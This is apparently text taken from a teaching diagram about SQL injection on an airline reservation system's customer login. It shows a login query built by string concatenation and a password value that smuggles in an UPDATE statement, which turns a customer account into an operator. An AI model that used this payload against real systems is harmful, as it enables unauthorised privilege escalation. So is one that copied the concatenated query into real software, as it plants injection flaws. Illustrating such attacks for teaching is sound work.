 Customer
Login
Airline Reservation
System
email and password
Database
email = any@email.com
password = ';UPDATE users SET
usertype='operator' WHERE
email='customers@email.com'
select * from users where email = 'any@email.com' and password
= '';UPDATE users SET usertype='operator' WHERE
email='customers@email.com';'
select * from users where email = '"+email+"'
and password = '"+password+"'